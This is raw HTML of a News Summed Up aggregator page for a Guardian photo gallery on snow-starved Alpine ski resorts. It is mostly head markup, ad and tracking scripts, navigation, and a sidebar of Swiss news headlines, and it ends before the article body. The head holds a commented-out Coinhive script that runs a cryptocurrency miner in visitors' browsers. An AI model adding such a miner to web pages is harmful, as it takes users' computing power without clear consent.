

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/jhuvy3
body_size: 19305
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="YZWPk3LwdXAAlHCjBZejpJmiHDCpF8Ju4QTtOzDP" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Ski resorts in the Alps are grappling with unseasonably warm weather as a result of global warming.
A lack of snow has caused many to close Record warm ..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/jhuvy3" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Alpine ski resorts struggle amid snow shortage &ndash; in pictures" />
    <meta property="og:image"              content="https://i.guim.co.uk/img/media/cf3d4ce0d3201c5eb91c502be5bbc2236dcc1cef/0_244_3474_2085/master/3474.jpg?width=1200&amp;height=630&amp;quality=85&amp;auto=format&amp;fit=crop&amp;overlay-align=bottom%2Cleft&amp;overlay-width=100p&amp;overlay-base64=L2ltZy9zdGF0aWMvb3ZlcmxheXMvdGctZGVmYXVsdC5wbmc&amp;enable=upscale&amp;s=ed6932b03724842d7679716085ef005a" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Alpine ski resorts struggle amid snow shortage &ndash; in pictures" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Alpine ski resorts struggle amid snow shortage &ndash; in pictures">
    <meta name="twitter:description" content="Ski resorts in the Alps are grappling with unseasonably warm weather as a result of global warming.
A lack of snow has caused many to close Record warm winter in parts of Europe forces closure of ski slopesMain image: Tourists ski on artificial snow on the bare slopes of the Swiss Alps, at the Gstaad resort in the Bernese Oberland region of Switzerland Photograph: Alessandra Meniconzi/Solent News and Photo Agency/Solent News">
    <meta name="twitter:image" content="https://i.guim.co.uk/img/media/cf3d4ce0d3201c5eb91c502be5bbc2236dcc1cef/0_244_3474_2085/master/3474.jpg?width=1200&amp;height=630&amp;quality=85&amp;auto=format&amp;fit=crop&amp;overlay-align=bottom%2Cleft&amp;overlay-width=100p&amp;overlay-base64=L2ltZy9zdGF0aWMvb3ZlcmxheXMvdGctZGVmYXVsdC5wbmc&amp;enable=upscale&amp;s=ed6932b03724842d7679716085ef005a">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Alpine ski resorts struggle amid snow shortage – in pictures - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Alpine-ski-resorts-struggle-amid-snow-shortage-%E2%80%93-in-pictures-jhuvy3">
                                           <img class="card-img imgsize" src="https://i.guim.co.uk/img/media/cf3d4ce0d3201c5eb91c502be5bbc2236dcc1cef/0_244_3474_2085/master/3474.jpg?width=1200&amp;height=630&amp;quality=85&amp;auto=format&amp;fit=crop&amp;overlay-align=bottom%2Cleft&amp;overlay-width=100p&amp;overlay-base64=L2ltZy9zdGF0aWMvb3ZlcmxheXMvdGctZGVmYXVsdC5wbmc&amp;enable=upscale&amp;s=ed6932b03724842d7679716085ef005a"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Alpine ski resorts struggle amid snow shortage &ndash; in pictures" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Alpine-ski-resorts-struggle-amid-snow-shortage-%E2%80%93-in-pictures-jhuvy3">
                                                           <h1 class="card-title cardtitle"> Alpine ski resorts struggle amid snow shortage &ndash; in pictures</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-01-08/>
                                                           <meta itemprop="dateModified" content=2023-01-08/>
                                                             <p><small>January 08, 2023 07:04 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Drame-de-Crans-Montana-une-fausse-collecte-en-faveur-%C2%ABdes-pompiers-valaisans%C2%BB-x0v78f" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.lenouvelliste.ch/media/image/139/nf_normal_16_9/693132280-highres.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Drame de Crans-Montana: une fausse collecte en faveur &laquo;des pompiers valaisans&raquo;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Drame-de-Crans-Montana-une-fausse-collecte-en-faveur-%C2%ABdes-pompiers-valaisans%C2%BB-x0v78f" >Drame de Crans-Montana: une fausse collecte en faveur &laquo;des pompiers valaisans&raquo;</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.lenouvelliste.ch/valais/drame-de-crans-montana-une-fausse-collecte-en-faveur-des-pompiers-valaisans-1483919">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Le Nouvelliste"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Le Nouvelliste"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Surcharg%C3%A9-le-Centre-hospitalier-du-Valais-romand-doit-reporter-des-op%C3%A9rations-jbfpc1" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.lenouvelliste.ch/media/image/139/nf_normal_16_9/693430044-highres.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Surcharg&eacute;, le Centre hospitalier du Valais romand doit reporter des op&eacute;rations" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Surcharg%C3%A9-le-Centre-hospitalier-du-Valais-romand-doit-reporter-des-op%C3%A9rations-jbfpc1" >Surcharg&eacute;, le Centre hospitalier du Valais romand doit reporter des op&eacute;rations</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.lenouvelliste.ch/valais/surcharge-le-centre-hospitalier-du-valais-romand-doit-reporter-des-operations-1483931">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Le Nouvelliste"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Le Nouvelliste"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/%C2%ABUn-balai-c%E2%80%99est-meilleur-pour-la-sant%C3%A9%C2%BB-Les-souffleuses-en-sursis-%C3%A0-Fribourg-7m1wzr" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://mediasp.twassets.cloud/LL/2026/1/683530544_highres_8d33cd3a8e.jpg?rect=0%2C0%2C0%2C0&amp;fp-x=0&amp;fp-y=0" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="&laquo;Un balai, c&rsquo;est meilleur pour la sant&eacute;&raquo;. Les souffleuses en sursis &agrave; Fribourg" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%C2%ABUn-balai-c%E2%80%99est-meilleur-pour-la-sant%C3%A9%C2%BB-Les-souffleuses-en-sursis-%C3%A0-Fribourg-7m1wzr" >&laquo;Un balai, c&rsquo;est meilleur pour la sant&eacute;&raquo;. Les souffleuses en sursis &agrave; Fribourg</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.laliberte.ch/articles/regions/ville-de-fribourg/les-souffleuses-en-sursis-a-fribourg-1286435">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="La Liberte"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="La Liberte"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Sierre-gr%C3%A2ce-au-succ%C3%A8s-de-la-derni%C3%A8re-%C3%A9dition-le-village-de-No%C3%ABl-reviendra-jusqu%E2%80%99au-Nouvel-An-h5nll5" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.lenouvelliste.ch/media/image/139/nf_normal_16_9/80323f41-d293-4583-8efb-492fb65dfec7.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Sierre: gr&acirc;ce au succ&egrave;s de la derni&egrave;re &eacute;dition, le village de No&euml;l reviendra jusqu&rsquo;au Nouvel An" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Sierre-gr%C3%A2ce-au-succ%C3%A8s-de-la-derni%C3%A8re-%C3%A9dition-le-village-de-No%C3%ABl-reviendra-jusqu%E2%80%99au-Nouvel-An-h5nll5" >Sierre: gr&acirc;ce au succ&egrave;s de la derni&egrave;re &eacute;dition, le village de No&euml;l reviendra jusqu&rsquo;au Nouvel An</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.lenouvelliste.ch/valais/valais-central/sierre-district/sierre-commune/sierre-grace-au-succes-de-la-derniere-edition-le-village-de-noel-reviendra-jusquau-nouvel-an-1483773">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Le Nouvelliste"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Le Nouvelliste"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.theguardian.com/travel/gallery/2023/jan/06/alpine-ski-resorts-snow-shortage-in-pictures"  itemprop="url" >
